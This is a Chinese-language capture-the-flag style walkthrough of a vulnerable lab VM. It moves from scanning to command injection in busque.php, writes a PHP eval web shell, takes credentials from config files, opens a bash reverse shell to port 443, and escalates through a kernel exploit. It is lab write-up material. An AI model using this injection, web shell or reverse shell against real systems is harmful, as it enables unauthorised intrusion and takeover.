

信息收集

探测主机



扫端口





访问网页



扫目录

http://192.168.141.132/site/index.html



能发现一个网页能执行命令



蚁剑连接

bash反弹不了,写木马蚁剑连接

http://192.168.141.132/site/busque.php?buscar=echo%20%22%3C?php%20@eval($_POST[%27x1%27]);%20?%3E%22%20%3E%3E%201.html





能看到config.php和.backup有两个用户密码

两个用户 desafio02/abygurl69 jangow01/abygurl69

开了ftp服务,尝试登录

能登录上jangow01用户的,但是没东西

getshell





msf上shell



这里都弹不成功,看wp才知道只能用443端口



将shell文件端口设置为443,扔到蚁剑下,反弹

或者php上马访问反弹

或者命令行bash -c 'bash -i >& /dev/tcp/192.168.141.129/443 0>&1'

渗透

sudo提不了权



内核提权

wget下载不上去



从蚁剑丢上去

给上执行权限,运行提权完毕

总结

1.bash反弹只能用443端口监听